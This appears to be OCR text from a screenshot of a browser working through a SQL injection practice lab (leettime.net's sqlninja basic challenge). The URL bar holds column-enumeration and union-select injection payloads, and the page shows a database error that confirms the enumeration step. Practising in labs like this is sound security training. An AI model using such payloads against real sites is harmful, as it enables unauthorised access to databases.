 SQL Injection Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
(1) Facebook
Connecting...
leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1' order by 4--+
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,2,3--+
Split URL
Execute
Enable Post data
Enable Referrer
SQL Injection
Ninja
Home
Basic Injection
XPATH Inj
Dual Inj
Blind Luck
Sweet Delay
Login Inj
Insert Query Inj
Update Query Inj
Delete Query Inj
Mics Injections
Error While Selection process : Unknown column '4' in 'order clause'
Waiting for leettime.net...
05:46 PM
09-02-2015